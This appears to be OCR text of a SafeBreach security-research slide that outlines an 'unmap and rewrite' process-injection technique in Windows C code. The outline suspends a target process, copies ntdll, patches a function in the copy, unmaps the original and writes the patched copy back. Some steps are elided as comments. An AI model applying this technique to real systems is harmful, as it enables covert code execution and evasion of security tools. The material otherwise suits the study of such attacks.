 SafeBreach
Unmap+rerwrite execution technique
MODULEINFO ntdll_info;
HMODULE ntdll = GetModuleHandleA("ntdll");
GetModuleInformation(GetCurrentProcess(), ntdll, &ntdll_info, sizeof(ntdll_info));
LPVOID ntdll_copy = malloc(ntdll_info.SizeOfImage);
HANDLE p = OpenProcess(PROCESS_VM_WRITE | PROCESS_VM_READ | PROCESS_VM_OPERATION |
PROCESS_SUSPEND_RESUME, FALSE, process_id);
NtSuspendProcess(p);
ReadProcessMemory(p, ntdll, ntdll_copy, ntdll_info.SizeOfImage, NULL);
… // Patch e.g. NtClose in ntdll_copy
NtUnmapViewOfSection(p, ntdll);
… // Allocate +(Re)write ntdll_copy to address ntdll in target process
FlushInstructionCache(p, ntdll, ntdll_info.SizeOfImage);
NtResumeProcess(p);